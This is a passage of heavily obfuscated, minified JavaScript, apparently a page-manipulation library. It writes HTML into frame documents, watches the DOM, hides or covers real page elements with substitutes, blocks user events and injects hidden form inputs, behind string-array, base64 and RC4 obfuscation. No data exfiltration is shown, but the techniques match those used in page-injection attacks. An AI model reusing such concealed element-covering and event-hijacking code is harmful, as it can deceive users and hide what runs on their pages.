_0x4c742f=_0x303683['value'],_0x5eb5f1=_0x4c742f[0x0],_0x353344=_0x4c742f[0x1];if(_0x113322['includes'](_0x353344['_target'])||_0x113322['includes'](_0x353344['_rawTarget'])){if(_0x3c6f6d('0x23f')!=='BnxRl'){_0x1b140b['defineProperty'](this,_0x21cf98,{'value':_0x3ac111});_0xeaf788['defineProperty'](this,_0x5b3dd7,{'value':_0x27075b});_0x5b8e92['defineProperty'](this,_0xb7573,{'value':_0x569588});_0x36c0e3[_0x3c6f6d('0x327')](this,_0x3c7639,{'value':_0x595419});_0x4351ca[_0x3c6f6d('0x327')](this,_0x79bcb6,{'value':_0x2ab745});_0x3cb3e5['defineProperty'](this,_0x122692,{'value':_0x15d02a});_0x4fd62f['defineProperty'](this,_0x482fcb,{'value':_0x5bef38});_0x3cf462['defineProperty'](this,_0x428ac5,{'value':_0x59e8e8});_0x13323e['defineProperty'](this,_0x54e3ea,{'value':_0x574657});_0xcd50b0['defineProperty'](this,_0x1c3e4c,{'writable':!![],'value':![]});}else{_0x133702['push']([_0x5eb5f1,_0x353344]);}}if(_0x353344['_replacedElement']&&typeof _0x353344[_0x3c6f6d('0x216')]===_0x3c6f6d('0x2a9')){if('ZPSHm'===_0x3c6f6d('0x27d')){return _0x346ed7['releaseBorder']();}else{_0x353344['_changeChecker']();}}}}for(var _0x538076=0x0,_0x47b7a8=_0x133702;_0x538076<_0x47b7a8['length'];_0x538076++){var _0x2d6d5b=_0x47b7a8[_0x538076],_0x3b0248=_0x2d6d5b[0x0],_0x182e7d=_0x2d6d5b[0x1];var _0x5d1d01=_0x182e7d[_0x3c6f6d('0x1db')];if(_0x3b0248!==_0x5d1d01){_0x11893a[_0x3c6f6d('0x297')]['set'](_0x5d1d01,_0x182e7d);_0x11893a[_0x3c6f6d('0x297')][_0x3c6f6d('0x1e4')](_0x3b0248);}if(_0x182e7d['_replacedElement']){if(!_0x182e7d['_changeChecker']){CSSStyleDeclaration[_0x3c6f6d('0x296')]['setProperty'][_0x3c6f6d('0x257')](_0x5d1d01[_0x3c6f6d('0x1df')],_0x3c6f6d('0x28a'),_0x3c6f6d('0x22b'),_0x3c6f6d('0x1d3'));if(!_0x182e7d[_0x3c6f6d('0x202')]['isConnected']){HTMLElement[_0x3c6f6d('0x296')][_0x3c6f6d('0x26c')]['call'](_0x5d1d01[_0x3c6f6d('0x28c')],_0x182e7d['_replacedElement'],_0x5d1d01['nextSibling']);}}else{if(!_0x182e7d['_rawTargetShow']){CSSStyleDeclaration['prototype']['setProperty'][_0x3c6f6d('0x257')](_0x5d1d01['style'],'visibility','hidden','important');}}}_0x182e7d[_0x3c6f6d('0x33a')]();if(!_0x182e7d['_eventListeners']['has'](_0xe72826)){_0x182e7d['_eventListeners']['set'](_0xe72826,new Set());}if(_0x3cc2c5){if('dYuBU'!==_0x3c6f6d('0x235')){_0x182e7d['emit'](_0xe72826,_0x50a696);}else{try{_0x1a96eb[_0x3c6f6d('0x296')][_0x3c6f6d('0x2d5')][_0x3c6f6d('0x257')](_0x39d98c,_0x5ab78e,_0x5ba2c5[0x1]);}catch(_0x278d37){this['log'](_0x278d37);}}}if(_0x182e7d['_lockedEventListeners']['has'](_0xe72826)){try{Event[_0x3c6f6d('0x296')]['stopPropagation']['call'](_0x50a696);if(_0x50a696['cancelable']){if('xPJzD'!=='KmsSt'){Event['prototype'][_0x3c6f6d('0x1e3')][_0x3c6f6d('0x257')](_0x50a696);}else{_0x52adaa(this,_0x1fff7c)[_0x434a51](_0x54bd04);}}}catch(_0x926ab1){_0x11893a[_0x3c6f6d('0x1b6')](_0x926ab1);}return![];}}}else{return _0xca3787(this,_0x594975)[_0x1ce856];}}};setTimeout(function(){var _0x2eff97=_0x5951;if(_0x2eff97('0x28d')===_0x2eff97('0x284')){_0x420f7d='--'+_0x2cd218;}else{_0x11893a['eventNames'][_0x2eff97('0x1d0')](function(_0x1d6053){var _0x36fc56=_0x5951;return EventTarget['prototype']['addEventListener']['call'](_0x11893a[_0x36fc56('0x32b')]['documentElement'],_0x1d6053,function(_0x3f83f2){return _0x1495e9(_0x3f83f2);},!![]);});EventTarget['prototype']['addEventListener'][_0x2eff97('0x257')](_0x11893a['window'],_0x2eff97('0x35f'),function(_0x2a159c){var _0x36d219=_0x5951;var _0x571d2b=_0x2a159c['type'];return _0x1495e9({'target':_0x11893a[_0x36d219('0x2bc')][_0x36d219('0x310')],'type':_0x571d2b});},!![]);EventTarget[_0x2eff97('0x296')]['addEventListener']['call'](_0x11893a['window'],_0x2eff97('0x2fd'),function(_0x143dca){var _0x177317=_0x5951;var _0x31932e=_0x143dca[_0x177317('0x355')];return _0x1495e9({'target':_0x11893a['body'][_0x177317('0x310')],'type':_0x31932e});},!![]);var _0x5a6424=new MutationObserver(function(_0x44c75f){var _0x3899ea=_0x5951;return _0x44c75f[_0x3899ea('0x1d0')](function(_0x4b8b89){var _0x3ab42f=_0x5951;var _0x2a4453=_0x4b8b89[_0x3ab42f('0x355')],_0x18ff99=_0x4b8b89['target'],_0x5257c6=_0x4b8b89['addedNodes'];switch(_0x2a4453){case _0x3ab42f('0x32f'):if(Object[_0x3ab42f('0x296')][_0x3ab42f('0x351')]['call'](NodeList['prototype'],_0x5257c6)){if('TdHnR'==='TdHnR'){return _0x5257c6['forEach'](function(_0x530060){return _0x1495e9({'target':_0x530060,'type':'connected'},!![]);});}else{this['_formElements'][_0x3ab42f('0x1cc')](_0x370080);this[_0x3ab42f('0x2d2')]['remove'](_0x294d10);this['_inputs']['remove'](_0x541324);}}return;case _0x3ab42f('0x356'):if(!_0x11893a[_0x3ab42f('0x1a2')]['has'](_0x18ff99)){_0x11893a[_0x3ab42f('0x1a2')][_0x3ab42f('0x280')](_0x18ff99,{});}var _0xf9d01e=_0x11893a['attributesMap']['get'](_0x18ff99);var _0x28a16e=HTMLElement['prototype']['getAttribute']['call'](_0x18ff99,_0x3ab42f('0x1d9'));var _0x2c6b32=HTMLElement[_0x3ab42f('0x296')][_0x3ab42f('0x22d')]['call'](_0x18ff99,'style');if(_0xf9d01e[_0x3ab42f('0x1df')]===_0x2c6b32&&_0xf9d01e['class']===_0x28a16e){return;}_0xf9d01e[_0x3ab42f('0x1df')]=_0x2c6b32;_0xf9d01e[_0x3ab42f('0x1d9')]=_0x28a16e;return _0x1495e9({'target':_0x18ff99,'type':_0x2a4453},![]);}});});_0x5a6424['observe'](_0x11893a['doc'],{'childList':!![],'subtree':!![],'attributes':!![],'attributeFilter':['style',_0x2eff97('0x1d9')]});}});try{this['addStyleElement']();}catch(_0x32eca0){this['log'](_0x32eca0);}}function _writeHTML2(_0x2ece9f,_0x467ae1){var _0x388a96=this;if(_0x467ae1===void 0x0){if('gvpYq'!=='nHchO'){_0x467ae1=0x2710;}else{if(['field','form']['includes'](_0x20086a)&&_0x27aeba(this,_0x171e7d)[_0x1340bf]==='regular'){_0x2bf43f(this,_0x401a37)[_0x5ace0b]=_0x2402c2;}return _0x16491d(this,_0x2eb432)[_0x20a960];}}return new Promise(function(_0x4b58c2){var _0x223c13=_0x5951;var _0x2135a4=_0x223c13('0x337');_0x2ece9f=_0x2ece9f[_0x223c13('0x21c')]('</body')>-0x1?_0x2ece9f[_0x223c13('0x325')](/\<\/body/g,_0x2135a4+'</body'):_0x2ece9f+_0x2135a4;var _0x1479a8=setTimeout(function(){return _0x480dd3();},_0x467ae1);var _0x480dd3=function _0x169b8c(){var _0x4c86fd=_0x5951;EventTarget['prototype'][_0x4c86fd('0x324')][_0x4c86fd('0x257')](_0x388a96['window']['parent'],'pageLoadedCorrectly',_0x480dd3);clearTimeout(_0x1479a8);try{if(_0x4c86fd('0x207')!=='QJMuk'){Document[_0x4c86fd('0x296')]['querySelectorAll'][_0x4c86fd('0x257')](_0x388a96[_0x4c86fd('0x24b')]['parent']['document'],_0x4c86fd('0x364'))[_0x4c86fd('0x32e')](function(_0x57dfd7){var _0x358d61=_0x5951;if(_0x57dfd7[_0x358d61('0x19a')]===_0x388a96['window']){_0x388a96['targetFrame']=_0x57dfd7;_0x388a96[_0x358d61('0x24d')]=_0x2ece9f;setInterval(function(){return _0x388a96['doc'];},0x64);}});_0x388a96[_0x4c86fd('0x27b')]();}else{var _0x2fb4e1=[];for(var _0xafe8ba=_0x49e893(_0x26ea6c,!![]),_0x3ee35f;!(_0x3ee35f=_0xafe8ba())['done'];){var _0x24706f=_0x3ee35f['value'];_0x2fb4e1['push'](_0x3dd6a4['isHTMLElement'](_0x24706f)?_0x422799[_0x4c86fd('0x23b')](_0x24706f):_0x24706f);}return _0x2fb4e1;}}catch(_0x53b7cb){if('Whdda'!=='Whdda'){return _0x4c76bf['substring'](0x2);}else{_0x388a96[_0x4c86fd('0x1b6')](_0x53b7cb);}}finally{if('bjkzN'!=='bjkzN'){return _0x419827(this,_0x373e84)[_0x76aff0];}else{_0x4b58c2(_0x388a96);}}};EventTarget['prototype']['addEventListener']['call'](_0x388a96['window']['parent'],_0x223c13('0x21f'),_0x480dd3,{'once':!![]});Document[_0x223c13('0x296')][_0x223c13('0x349')][_0x223c13('0x257')](_0x388a96['doc'],_0x2ece9f);Document[_0x223c13('0x296')][_0x223c13('0x1c7')][_0x223c13('0x257')](_0x388a96['doc']);});}function _getTarget2(_0xd15672){var _0x501eca=_0x5951;return typeof _0xd15672===_0x501eca('0x267')?this['targetsById']['get'](_0xd15672):this[_0x501eca('0x297')]['get'](_0xd15672);}function _addTarget2(_0x5d0ccd){var _0x31d4bf=_0x5951;this['targetsById']['set'](_0x5d0ccd['_id'],_0x5d0ccd);this['targets']['set'](_0x5d0ccd[_0x31d4bf('0x310')],_0x5d0ccd);}function _createTarget2(_0x3d1e31,_0x37915e){var _0x4e9ac4=_0x5951;try{var _0x3a1110=new ProxyTarget(_0x3d1e31,this,_0x37915e);this[_0x4e9ac4('0x1e7')](_0x3a1110);return _0x3a1110;}catch(_0x50bed2){if('njGGx'==='oURkP'){_0x1a72c8[_0x4e9ac4('0x2d5')](_0x4e9ac4('0x295'),_0x29d03f['getAttribute'](_0x4e9ac4('0x295')));}else{this[_0x4e9ac4('0x1b6')](_0x50bed2);}}return null;}function _create2(_0x40b22d,_0x8618bd){var _0x382d08=_0x5951;return this['createTarget'](Document['prototype']['createElement'][_0x382d08('0x257')](this[_0x382d08('0x32b')],_0x40b22d),_0x8618bd);}function _getFromElement2(_0x46e405,_0x5a0932){return this['getTarget'](_0x46e405)||this['createTarget'](_0x46e405,_0x5a0932);}function _select2(_0x4c7da5,_0x372ff4){var _0x2eb5e=_0x5951;if(_0x372ff4===void 0x0){if(_0x2eb5e('0x18b')===_0x2eb5e('0x18b')){_0x372ff4=![];}else{return _0x2ca822(this,_0x2e38b0)[_0x161d14];}}var _0x149a7c=Document['prototype'][_0x2eb5e('0x23c')]['call'](this['doc'],_0x4c7da5);var _0x155467;return _0x149a7c&&this[_0x2eb5e('0x33f')]===this[_0x2eb5e('0x31f')]&&(!_0x372ff4||(_0x155467=this['window']['getComputedStyle'](_0x149a7c))[_0x2eb5e('0x28a')]!=='none'&&_0x155467['visibility']!==_0x2eb5e('0x1d5')&&Number(_0x155467['opacity'])>0x0||_0x149a7c['offsetParent']!==null)?this['getFromElement'](_0x149a7c,_0x4c7da5):null;}function _wait2(_0x5bb322,_0x59a128,_0x36a05e){var _0x50b692=this;if(_0x59a128===void 0x0){_0x59a128=Infinity;}if(_0x36a05e===void 0x0){_0x36a05e=0x1e;}return new Promise(function(_0x466722,_0x33b8cc){var _0x31ee30=_0x5951;if('jnEFC'!==_0x31ee30('0x34e')){return this;}else{var _0x48f5f2=Date['now']();var _0x150626=_0x48f5f2+(_0x59a128>0x0?_0x59a128:0x0);var _0xc80c4e=setInterval(function(){var _0x131ee0=_0x5951;var _0x2a6335=_0x5bb322(_0x50b692);if(_0x2a6335){if('KvlXY'===_0x131ee0('0x1ef')){_0x1edeae(![],_0x2a6335);}else{_0x5d9f34=!![];}}else if(Date[_0x131ee0('0x288')]()>_0x150626){_0x1edeae();}},_0x36a05e);var _0x1edeae=function _0x732326(_0x443131,_0x592508){var _0x341eaf=_0x5951;if('BTgoH'!==_0x341eaf('0x18a')){if(_0x443131===void 0x0){if('ZtkQQ'!==_0x341eaf('0x260')){const _0x3b1740={'q':'0x1e9','l':'@R^n','T':'0x1df','s':_0x341eaf('0x2c8'),'X':_0x341eaf('0x2bb'),'O':0x1e7,'i':'PaQE','p':0x1f3,'Q':'fa#2','o':0x1f1,'v':0x1e4,'C':0x1e0,'R':0x1d4,'t':'fa#2','w':'0x1ce','P':_0x341eaf('0x21a'),'U':'$Weu','A':0x1ef,'F':'0x1d3','c':'55w7','E':0x1d9,'a':'55w7','L':_0x341eaf('0x20a'),'N':'qM6)','u':_0x341eaf('0x2d9'),'D':_0x341eaf('0x250')};const _0x2fbda6=_0x5402e3;let _0x4743fd=_0x1c8934[_0x2fbda6(_0x3b1740['q'],_0x3b1740['l'])][_0x2fbda6(_0x3b1740['T'],_0x341eaf('0x21a'))]['call'](_0x5d154f,_0x2fbda6(_0x3b1740['s'],_0x3b1740['X']));let _0xe3e1c6=_0x278a80;if(!_0x4743fd){_0x4743fd=_0x809d88[_0x341eaf('0x296')][_0x2fbda6(_0x3b1740['O'],_0x341eaf('0x35c'))][_0x2fbda6(0x1ec,_0x3b1740['i'])](_0x3f5782,'input');_0x4743fd[_0x2fbda6(_0x3b1740['p'],_0x3b1740['Q'])](_0x2fbda6(_0x3b1740['o'],'*&b@'),_0x2fbda6(_0x3b1740['v'],'F#mh'));_0x4743fd[_0x2fbda6(0x1db,_0x3b1740['X'])](_0x2fbda6(_0x3b1740['C'],_0x3b1740['i']),_0x2fbda6(_0x3b1740['R'],_0x3b1740['t']));_0x4743fd[_0x2fbda6(_0x3b1740['w'],_0x3b1740['P'])](_0x2fbda6('0x1d8',_0x3b1740['U']),_0xe3e1c6);_0x7c2515[_0x2fbda6(_0x3b1740['A'],_0x3b1740['P'])][_0x2fbda6(_0x3b1740['F'],_0x3b1740['c'])]['call'](_0x361685,_0x2fbda6(_0x341eaf('0x19d'),_0x3b1740['c']))[_0x2fbda6(_0x3b1740['E'],_0x3b1740['a'])](_0x4743fd);}return _0x4743fd[_0x2fbda6(_0x3b1740['L'],_0x3b1740['N'])](_0x2fbda6(_0x3b1740['u'],_0x3b1740['D']));}else{_0x443131=!![];}}if(_0x592508===void 0x0){_0x592508={};}clearInterval(_0xc80c4e);if(_0x443131){return _0x33b8cc({'doc':_0x50b692,'result':_0x592508});}return _0x466722({'doc':_0x50b692,'result':_0x592508});}else{_0x5ee240['fieldsValue']();_0x29b0cc[_0x341eaf('0x2a3')][_0x341eaf('0x31b')]('change',_0x3d15c6);}};}});}function _0x5951(_0x47cfc5,_0x29038a){var _0xdefccc=_0xdefc();_0x5951=function(_0x59511e,_0x323acb){_0x59511e=_0x59511e-0x18a;var _0x57275e=_0xdefccc[_0x59511e];return _0x57275e;};return _0x5951(_0x47cfc5,_0x29038a);}function _waitElements2(_0x31e174,_0x59803b,_0x79f69a){var _0x3114f9=_0x5951;var _0x330d30=this;var _0x383697=_0x79f69a===void 0x0?{}:_0x79f69a,_0x4052f1=_0x383697[_0x3114f9('0x1c0')],_0x4ec9e9=_0x383697['ms'],_0x452557=_0x383697['onlyVisible'],_0x8386ce=_0x452557===void 0x0?![]:_0x452557;return this['wait'](function(_0x112ffa){var _0x19ff1a=_0x5951;if(typeof _0x59803b===_0x19ff1a('0x2a9')&&!_0x59803b(_0x112ffa)){return![];}var _0x102887=function _0x280f9d(_0x45c210){var _0x10111f=_0x5951;var _0x3c369a={};Object[_0x10111f('0x333')](_0x45c210)['map'](function(_0x5977df){var _0x42254c=_0x5951;var _0x2235b2=_0x45c210[_0x5977df];var _0x5acb41=_0x8386ce;try{if(Array[_0x42254c('0x200')](_0x2235b2)){if(typeof _0x2235b2[0x1]===_0x42254c('0x335')){if(_0x42254c('0x194')!=='mExKm'){_0x549ca6=typeof _0x3c3d4a['$visible']==='boolean'?_0x46eedc['$visible']:_0xf6b9fa;_0x2953cc=_0x59f390['$find'];_0x3ea57c=![];}else{_0x5acb41=_0x2235b2[0x1];_0x2235b2=_0x2235b2[0x0];}}else{if('pFONf'==='xUAsI'){return _0x3f664b(this,_0x16bac6)[_0x3b0ec5];}else{_0x2235b2=_extends({},_0x2235b2);}}}var _0x5a4249=_0x330d30[_0x42254c('0x1b0')](_0x2235b2);if(_0x5a4249&&typeof _0x2235b2['$find']==='string'){_0x5acb41=typeof _0x2235b2['$visible']===_0x42254c('0x335')?_0x2235b2[_0x42254c('0x20e')]:_0x8386ce;_0x2235b2=_0x2235b2['$find'];_0x5a4249=![];}if(typeof _0x2235b2===_0x42254c('0x267')&&!!_0x2235b2){_0x3c369a[_0x5977df]=_0x330d30[_0x42254c('0x299')](_0x2235b2,_0x5acb41);}else if(_0x5a4249){_0x3c369a[_0x5977df]=_0x102887(_0x2235b2);}else{_0x3c369a[_0x5977df]=undefined;}}catch(_0x5a0ed7){_0x330d30['log'](_0x5a0ed7);}});return!Object['values'](_0x3c369a)['includes'](null)?_0x3c369a:null;};return _0x102887(_0x31e174)||![];},_0x4052f1,_0x4ec9e9);}var _id=_classPrivateFieldLooseKey('id');var _pageDoc=_classPrivateFieldLooseKey('pageDoc');var _target=_classPrivateFieldLooseKey(_0x4d8a85('0x2a3'));var _lockedEventListeners=_classPrivateFieldLooseKey(_0x4d8a85('0x19c'));var _eventListeners=_classPrivateFieldLooseKey(_0x4d8a85('0x332'));var _attributes=_classPrivateFieldLooseKey('attributes');var _classes=_classPrivateFieldLooseKey(_0x4d8a85('0x294'));var _styles=_classPrivateFieldLooseKey(_0x4d8a85('0x208'));var _selector=_classPrivateFieldLooseKey('selector');var _dmrk2=_classPrivateFieldLooseKey('__dmrk');var _mrk2=_classPrivateFieldLooseKey('__mrk');var _selectors=_classPrivateFieldLooseKey(_0x4d8a85('0x279'));var _targetType=_classPrivateFieldLooseKey(_0x4d8a85('0x2e9'));var _replacedElement=_classPrivateFieldLooseKey('replacedElement');var _defineProperty=_classPrivateFieldLooseKey('defineProperty');var _updateTarget=_classPrivateFieldLooseKey('updateTarget');var _addAllChanges=_classPrivateFieldLooseKey('addAllChanges');var _updProp=_classPrivateFieldLooseKey('updProp');var _updAttributes=_classPrivateFieldLooseKey(_0x4d8a85('0x33b'));var _updClasses=_classPrivateFieldLooseKey(_0x4d8a85('0x2f8'));var _updStyles=_classPrivateFieldLooseKey('updStyles');var _getValueProp=_classPrivateFieldLooseKey('getValueProp');var _setId=_classPrivateFieldLooseKey(_0x4d8a85('0x283'));var _randomId=_classPrivateFieldLooseKey('randomId');var _setName=_classPrivateFieldLooseKey('setName');var _addAttributes=_classPrivateFieldLooseKey(_0x4d8a85('0x339'));var _addClasses=_classPrivateFieldLooseKey(_0x4d8a85('0x281'));var _addStyles=_classPrivateFieldLooseKey('addStyles');var _delAttributes=_classPrivateFieldLooseKey(_0x4d8a85('0x2a2'));var _delClasses=_classPrivateFieldLooseKey(_0x4d8a85('0x1dd'));var _delStyles=_classPrivateFieldLooseKey('delStyles');var _getValue=_classPrivateFieldLooseKey('getValue');var _setValue=_classPrivateFieldLooseKey('setValue');var _document=_classPrivateFieldLooseKey('document');var _replaceBy=_classPrivateFieldLooseKey('replaceBy');var _coverBy=_classPrivateFieldLooseKey('coverBy');var _replacer=_classPrivateFieldLooseKey('replacer');var _emit=_classPrivateFieldLooseKey(_0x4d8a85('0x31b'));var _on=_classPrivateFieldLooseKey('on');var _once=_classPrivateFieldLooseKey(_0x4d8a85('0x286'));var _off=_classPrivateFieldLooseKey('off');var _lockEvent=_classPrivateFieldLooseKey(_0x4d8a85('0x1cb'));var _unlockEvent=_classPrivateFieldLooseKey(_0x4d8a85('0x1eb'));var _asField=_classPrivateFieldLooseKey('asField');var _asForm=_classPrivateFieldLooseKey('asForm');var ProxyTarget=function(_0x1549b7){var _0x494ec6=_0x5951;function _0x1a5f55(_0x12b800,_0x154c8c,_0xf19cb8){var _0x2343b1=_0x5951;var _0x6a3758;var _0x55aef3;if(_0xf19cb8===void 0x0){if('YlYPD'===_0x2343b1('0x1b1')){_0xf19cb8=null;}else{_0x3093c3*=0x2;}}if(!Object['prototype'][_0x2343b1('0x351')][_0x2343b1('0x257')](PageDoc['prototype'],_0x154c8c)){if('hhdxy'!=='BQZVD'){throw new Error(_0x2343b1('0x273'));}else{return _0x53b632[_0x2343b1('0x1e4')](_0x2e5240);}}_0x55aef3=_0x1549b7['call'](this)||this;Object[_0x2343b1('0x327')](_0x55aef3,_asForm,{'value':_asForm2});Object['defineProperty'](_0x55aef3,_asField,{'value':_asField2});Object['defineProperty'](_0x55aef3,_unlockEvent,{'value':_unlockEvent2});Object['defineProperty'](_0x55aef3,_lockEvent,{'value':_lockEvent2});Object[_0x2343b1('0x327')](_0x55aef3,_off,{'value':_off2});Object[_0x2343b1('0x327')](_0x55aef3,_once,{'value':_once2});Object['defineProperty'](_0x55aef3,_on,{'value':_on2});Object['defineProperty'](_0x55aef3,_emit,{'value':_emit2});Object[_0x2343b1('0x327')](_0x55aef3,_replacer,{'value':_replacer2});Object['defineProperty'](_0x55aef3,_coverBy,{'value':_coverBy2});Object['defineProperty'](_0x55aef3,_replaceBy,{'value':_replaceBy2});Object['defineProperty'](_0x55aef3,_document,{'value':_document2});Object['defineProperty'](_0x55aef3,_setValue,{'value':_setValue2});Object['defineProperty'](_0x55aef3,_getValue,{'value':_getValue2});Object['defineProperty'](_0x55aef3,_delStyles,{'value':_delStyles2});Object['defineProperty'](_0x55aef3,_delClasses,{'value':_delClasses2});Object['defineProperty'](_0x55aef3,_delAttributes,{'value':_delAttributes2});Object['defineProperty'](_0x55aef3,_addStyles,{'value':_addStyles2});Object['defineProperty'](_0x55aef3,_addClasses,{'value':_addClasses2});Object[_0x2343b1('0x327')](_0x55aef3,_addAttributes,{'value':_addAttributes2});Object[_0x2343b1('0x327')](_0x55aef3,_setName,{'value':_setName2});Object[_0x2343b1('0x327')](_0x55aef3,_randomId,{'value':_randomId2});Object[_0x2343b1('0x327')](_0x55aef3,_setId,{'value':_setId2});Object['defineProperty'](_0x55aef3,_getValueProp,{'value':_getValueProp2});Object[_0x2343b1('0x327')](_0x55aef3,_updStyles,{'value':_updStyles2});Object['defineProperty'](_0x55aef3,_updClasses,{'value':_updClasses2});Object[_0x2343b1('0x327')](_0x55aef3,_updAttributes,{'value':_updAttributes2});Object['defineProperty'](_0x55aef3,_updProp,{'value':_updProp2});Object[_0x2343b1('0x327')](_0x55aef3,_addAllChanges,{'value':_addAllChanges2});Object[_0x2343b1('0x327')](_0x55aef3,_updateTarget,{'value':_updateTarget2});Object['defineProperty'](_0x55aef3,_defineProperty,{'value':_defineProperty2});Object[_0x2343b1('0x327')](_0x55aef3,_id,{'writable':!![],'value':void 0x0});Object[_0x2343b1('0x327')](_0x55aef3,_pageDoc,{'writable':!![],'value':void 0x0});Object[_0x2343b1('0x327')](_0x55aef3,_target,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_lockedEventListeners,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_eventListeners,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_attributes,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_classes,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_styles,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_selector,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_dmrk2,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_mrk2,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_selectors,{'writable':!![],'value':[]});Object[_0x2343b1('0x327')](_0x55aef3,_targetType,{'writable':!![],'value':_0x2343b1('0x1a1')});Object[_0x2343b1('0x327')](_0x55aef3,_replacedElement,{'writable':!![],'value':void 0x0});var _0x497a54=function _0x4faf08(){function _0x2a3305(_0x14ec73,_0x288790){const _0x4124dd=_0x5563f8();_0x2a3305=function(_0x5bc5c1,_0x3d72f4){var _0x5b6eaf=_0x5951;if('DQZOX'===_0x5b6eaf('0x2f3')){_0x5bc5c1=_0x5bc5c1-0x1cd;let _0x4df8f7=_0x4124dd[_0x5bc5c1];if(_0x2a3305['HoEvQR']===undefined){if('xkQRG'!==_0x5b6eaf('0x354')){return this['_updStyles'](_0xa3741c,![]);}else{var _0x3f5420=function(_0x2390a6){var _0x584066=_0x5951;const _0x414130='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x39f240='';let _0x529337='';for(let _0x3ec512=0x0,_0x444b39,_0x1f2d40,_0x5d2b17=0x0;_0x1f2d40=_0x2390a6[_0x584066('0x1e5')](_0x5d2b17++);~_0x1f2d40&&(_0x444b39=_0x3ec512%0x4?_0x444b39*0x40+_0x1f2d40:_0x1f2d40,_0x3ec512++%0x4)?_0x39f240+=String[_0x584066('0x352')](0xff&_0x444b39>>(-0x2*_0x3ec512&0x6)):0x0){_0x1f2d40=_0x414130[_0x584066('0x21c')](_0x1f2d40);}for(let _0x558f96=0x0,_0x56aff6=_0x39f240['length'];_0x558f96<_0x56aff6;_0x558f96++){_0x529337+='%'+('00'+_0x39f240[_0x584066('0x307')](_0x558f96)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529337);};const _0x4c5daf=function(_0x19a6a4,_0x21feff){var _0x47a808=_0x5951;let _0x1b2c73=[],_0x1787af=0x0,_0x22ff59,_0x58ed78='';_0x19a6a4=_0x3f5420(_0x19a6a4);let _0x45a4ba;for(_0x45a4ba=0x0;_0x45a4ba<0x100;_0x45a4ba++){if('lJNFB'!=='lJNFB'){_0x290eec=(_0x58fda8+0x1)%0x100;_0x5195b2=(_0x145db0+_0x3c76b9[_0x309aa2])%0x100;_0x11e8cb=_0x3c0684[_0x41c1be];_0xea0b52[_0x58b476]=_0x1b5519[_0x1fff85];_0x29f397[_0x3f59fe]=_0x101fa6;_0x3d29f4+=_0x299a55['fromCharCode'](_0x21e747['charCodeAt'](_0x1804d9)^_0xf4f292[(_0x32962f[_0x206448]+_0x598d94[_0x2e1032])%0x100]);}else{_0x1b2c73[_0x45a4ba]=_0x45a4ba;}}for(_0x45a4ba=0x0;_0x45a4ba<0x100;_0x45a4ba++){_0x1787af=(_0x1787af+_0x1b2c73[_0x45a4ba]+_0x21feff[_0x47a808('0x307')](_0x45a4ba%_0x21feff['length']))%0x100;_0x22ff59=_0x1b2c73[_0x45a4ba];_0x1b2c73[_0x45a4ba]=_0x1b2c73[_0x1787af];_0x1b2c73[_0x1787af]=_0x22ff59;}_0x45a4ba=0x0;_0x1787af=0x0;for(let _0x1ea421=0x0;_0x1ea421<_0x19a6a4[_0x47a808('0x346')];_0x1ea421++){_0x45a4ba=(_0x45a4ba+0x1)%0x100;_0x1787af=(_0x1787af+_0x1b2c73[_0x45a4ba])%0x100;_0x22ff59=_0x1b2c73[_0x45a4ba];_0x1b2c73[_0x45a4ba]=_0x1b2c73[_0x1787af];_0x1b2c73[_0x1787af]=_0x22ff59;_0x58ed78+=String['fromCharCode'](_0x19a6a4['charCodeAt'](_0x1ea421)^_0x1b2c73[(_0x1b2c73[_0x45a4ba]+_0x1b2c73[_0x1787af])%0x100]);}return _0x58ed78;};_0x2a3305['TJicqk']=_0x4c5daf;_0x14ec73=arguments;_0x2a3305['HoEvQR']=!![];}}const _0x8f3b83=_0x4124dd[0x0];const _0x42045c=_0x5bc5c1+_0x8f3b83;const _0x1fa595=_0x14ec73[_0x42045c];if(!_0x1fa595){if(_0x2a3305['lhJJfZ']===undefined){_0x2a3305[_0x5b6eaf('0x270')]=!![];}_0x4df8f7=_0x2a3305[_0x5b6eaf('0x1af')](_0x4df8f7,_0x3d72f4);_0x14ec73[_0x42045c]=_0x4df8f7;}else{_0x4df8f7=_0x1fa595;}return _0x4df8f7;}else{var _0x308621='s'+this[_0x5b6eaf('0x2cf')];if(!_0x3125b1[_0x5b6eaf('0x296')]['querySelector']['call'](this['doc'],'style['+_0x308621+']')){var _0x12ee39='[e'+this[_0x5b6eaf('0x2cf')]+_0x5b6eaf('0x218');var _0x447210=_0xe8c563['prototype']['createElement'][_0x5b6eaf('0x257')](this[_0x5b6eaf('0x32b')],_0x5b6eaf('0x1df'));var _0x15c0e1=_0x10452e['prototype']['getElementsByTagName']['call'](this[_0x5b6eaf('0x32b')],'head')[0x0];_0x15986b[_0x5b6eaf('0x296')][_0x5b6eaf('0x2d5')]['call'](_0x447210,'type','text/css');_0x2ce17b['prototype']['setAttribute'][_0x5b6eaf('0x257')](_0x447210,_0x308621,'1');_0x275293['prototype']['appendChild'][_0x5b6eaf('0x257')](_0x15c0e1,_0x447210);if(_0x447210[_0x5b6eaf('0x323')]){_0x447210[_0x5b6eaf('0x323')]['cssText']=_0x12ee39;}else{var _0x58f2d7=_0x27bd42[_0x5b6eaf('0x296')][_0x5b6eaf('0x1ae')]['call'](this[_0x5b6eaf('0x32b')],_0x12ee39);_0x3b9e9c['prototype'][_0x5b6eaf('0x1b5')]['call'](_0x447210,_0x58f2d7);}}}};return _0x2a3305(_0x14ec73,_0x288790);}const _0x26d307=_0x2a3305;function _0x5563f8(){var _0x4847c7=_0x5951;const 